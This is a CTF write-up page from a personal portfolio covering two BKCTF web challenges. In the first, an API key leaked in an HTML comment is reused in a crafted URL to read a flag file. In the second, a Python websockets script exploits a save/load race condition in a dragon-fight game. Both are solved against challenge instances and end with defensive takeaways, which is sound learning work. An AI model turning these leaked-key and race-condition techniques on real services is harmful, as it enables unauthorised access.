



<file: writeups/bkctf.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BKCTF Writeup — afiqers</title>
  <meta name="description"
    content="CTF writeup for BKCTF competition. Challenges solved: My First Blog (IDOR), Be A Legend (Race Condition).">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
  <link rel="icon"
    href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
</head>

<body>

  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar scrolled" id="navbar">
    <a href="../index.html" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">Home</a>
      <a href="../index.html#writeups">All Writeups</a>
      <a href="#challenges">Challenges</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== WRITEUP HERO ==================== -->
  <section class="writeup-hero">
    <div class="writeup-hero-content">
      <a href="../index.html#writeups" class="back-link">← Back to Writeups</a>
      <div class="ctf-badge">🚩 CTF WRITEUP</div>
      <h1 class="writeup-title">BKCTF</h1>
      <p class="writeup-tagline">Batman's Kitchen CTF</p>

      <div class="ctf-stats">
        <div class="ctf-stat">
          <span class="ctf-stat-value">1542</span>
          <span class="ctf-stat-label">Points Scored</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">212<sup>nd</sup></span>
          <span class="ctf-stat-label">Placement</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">2</span>
          <span class="ctf-stat-label">Writeups Below</span>
        </div>
      </div>

      <!-- Scoreboard screenshot placeholder -->
      <div class="scoreboard-img reveal">
        <img src="images/bkctf/scoreboard.png" alt="BKCTF Scoreboard">
      </div>
    </div>
  </section>

  <!-- ==================== CHALLENGES ==================== -->
  <section id="challenges" class="challenges-section">
    <div class="section-header">
      <p class="section-label">// Challenges Solved</p>
      <h2 class="section-title">Writeups</h2>
      <p class="section-subtitle">Below are detailed writeups for some of the challenges I solved during BKCTF.</p>
    </div>

    <!-- ===== CHALLENGE 1: My First Blog ===== -->
    <article class="challenge-block reveal" id="my-first-blog">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <span class="writeup-tag tag-web">Web</span>
          <span class="challenge-name">My First Blog</span>
        </div>
      </div>

      <div class="challenge-body">
        <h3 class="step-heading">📝 Overview</h3>
        <p>This challenge presented a blog web application. The goal was to find and exploit a vulnerability to retrieve
          the flag.</p>

        <h3 class="step-heading">🔍 Reconnaissance</h3>
        <p>Upon visiting the web application, we're presented with a simple blog interface:</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/bkctf/blog-main.png" alt="Blog web application main page">
        </div>

        <h3 class="step-heading">🐛 Vulnerability Discovery — IDOR</h3>
        <p>I noticed an <strong>IDOR (Insecure Direct Object Reference)</strong> vulnerability. Navigating to
          <code>/blog/3</code> revealed a page that had been "deleted." Inspecting the page source code revealed some
          interesting HTML comments:
        </p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">HTML</span>
            <span class="code-file">Source: /blog/3</span>
          </div>
          <pre><code>&lt;!-- i had to delete this bc it has my personal info on it :( --&gt;

&lt;!-- for documents in the 'other' folder only people with the API key has access --&gt;

&lt;object data="/attachment?file=resume.pdf&amp;apiKey=9980426e560e3661cff195b21a4493b7"</code></pre>
        </div>

        <p>Key findings from the source code:</p>
        <ul class="finding-list">
          <li>The blog post was deleted because it contained personal information</li>
          <li>There's an <strong>attachment endpoint</strong> that takes a <code>file</code> parameter and an
            <code>apiKey</code>
          </li>
          <li>The API key is hardcoded: <code>9980426e560e3661cff195b21a4493b7</code></li>
        </ul>

        <h3 class="step-heading">🚀 Exploitation</h3>
        <p>Since the <code>resume.pdf</code> file in <code>/blog/3</code> also required the API key to access, I assumed
          the <code>flag.txt</code> file was accessible through the same endpoint. I crafted the following URL:</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">URL</span>
            <span class="code-file">Exploit Payload</span>
          </div>
          <pre><code>34.186.135.240:30000/attachment?file=/flag.txt&apiKey=9980426e560e3661cff195b21a4493b7</code></pre>
        </div>

        <p>And just like that — the flag was returned! 🎉</p>

        <div class="flag-box">
          <span class="flag-label">🚩 FLAG</span>
          <code class="flag-value">bkctf{k3ys_in_th3_l0ck5}</code>
        </div>

        <div class="takeaway-box">
          <h4>💡 Key Takeaways</h4>
          <ul>
            <li>Always check page source code for hidden comments and leaked credentials</li>
            <li>IDOR vulnerabilities can expose unintended resources through direct object references</li>
            <li>Hardcoded API keys in HTML are a critical security issue</li>
          </ul>
        </div>
      </div>
    </article>

    <!-- ===== CHALLENGE 2: Be A Legend ===== -->
    <article class="challenge-block reveal" id="be-a-legend">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <span class="writeup-tag tag-web">Web</span>
          <span class="challenge-name">Be a Legend</span>
        </div>
      </div>

      <div class="challenge-body">
        <h3 class="step-heading">📝 Overview</h3>
        <p>The challenge requires us to defeat a dragon. The dragon has <strong>1000 HP</strong> while the player only
          has <strong>100 HP</strong> — making it impossible to win through normal gameplay. The challenge also provides
          the source code.</p>

        <h3 class="step-heading">🔍 Source Code Analysis</h3>
        <p>After reviewing the source code, I spotted a vulnerability in the <code>fight_loop</code> function:</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Python</span>
            <span class="code-file">fight_loop function</span>
          </div>
          <pre><code>damage = min(player.stats.atk, 50)
dragon.stats.hp -= damage
ws.send(f"You hit the dragon for {damage} damage. Dragon HP: {dragon.stats.hp:,}")

await asyncio.sleep(0.3)  # Cool turn based combat

player.stats.hp -= dragon.stats.atk
ws.send(f"The dragon hits you for {dragon.stats.atk:,} damage. Your HP: {player.stats.hp}")</code></pre>
        </div>

        <p>The critical observation: there's a <strong>0.3 second sleep</strong> between the player's attack and the
          dragon's counterattack. This creates a <strong>race condition</strong> window!</p>

        <h3 class="step-heading">🧠 Attack Strategy</h3>
        <p>The exploit leverages the save/load game mechanic combined with the race condition:</p>

        <div class="attack-flow">
          <div class="flow-step">
            <div class="flow-number">1</div>
            <div class="flow-text">Attack the dragon (damage is applied immediately)</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">2</div>
            <div class="flow-text">Save the game during the 0.3s cooldown (before dragon hits back)</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">3</div>
            <div class="flow-text">Dragon kills us — but the save has our full HP with reduced dragon HP</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">4</div>
            <div class="flow-text">Load the save and repeat until dragon HP reaches 0</div>
          </div>
        </div>

        <h3 class="step-heading">🚀 Exploit Script</h3>
        <p>I wrote a Python script using <code>websockets</code> to automate the race condition exploit:</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Python</span>
            <span class="code-file">exploit.py</span>
          </div>
          <pre><code>import asyncio
import websockets

async def exploit():
    uri = "wss://be-a-legend-2c1118e1eb6cd1d8.instancer.batmans.kitchen/ws"

    async with websockets.connect(uri) as ws:
        # Drain welcome message
        print(await ws.recv())

        async def send(cmd):
            await ws.send(cmd)
            print(f"&gt; {cmd}")

        async def recv_all(timeout=0.5):
            messages = []
            try:
                while True:
                    msg = await asyncio.wait_for(ws.recv(), timeout=timeout)
                    messages.append(msg)
                    print(f"&lt; {msg}")
                    if "bkctf{" in msg:
                        print("\n*** FLAG FOUND ***")
                        print(msg)
                        return messages, True
            except asyncio.TimeoutError:
                pass
            return messages, False

        dragon_hp = 1000
        cycle = 0

        while dragon_hp &gt; 0:
            cycle += 1
            print(f"\n--- Cycle {cycle} | Dragon HP: {dragon_hp} ---")

            # Start combat
            await send("FIGHT")
            await asyncio.sleep(0.4)

            # Save with dragon's HP reduced
            await send("SAVE")
            await asyncio.sleep(0.8)

            # Collect messages and check for flag
            msgs, found_flag = await recv_all(timeout=0.3)
            if found_flag:
                break

            # Parse dragon HP from messages
            for msg in msgs:
                if "Dragon HP:" in msg:
                    try:
                        hp_str = msg.split("Dragon HP:")[-1].strip().replace(",", "")
                        dragon_hp = int(hp_str)
                    except:
                        pass

            # Load save (resurrects player, keeps reduced dragon HP)
            await send("LOAD")
            await asyncio.sleep(0.3)
            await recv_all(timeout=0.2)

        print("\nExploit complete!")

asyncio.run(exploit())</code></pre>
        </div>

        <p>After running the script, the dragon is defeated cycle by cycle, and we get the flag! 🎉</p>

        <div class="flag-box">
          <span class="flag-label">🚩 FLAG</span>
          <code class="flag-value">Flag captured! (instance expired — flag not saved)</code>
        </div>

        <div class="takeaway-box">
          <h4>💡 Key Takeaways</h4>
          <ul>
            <li>Race conditions in game logic can be exploited when there are time delays between state changes</li>
            <li>The <code>asyncio.sleep()</code> call created a window where the game state could be manipulated</li>
            <li>Save/Load mechanics combined with race conditions can bypass intended game logic</li>
            <li>Always save your flags immediately! 😅</li>
          </ul>
        </div>
      </div>
    </article>

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by afiqers © 2026</p>
  </footer>

  <script src="../script.js"></script>
</body>

</html>
</file>
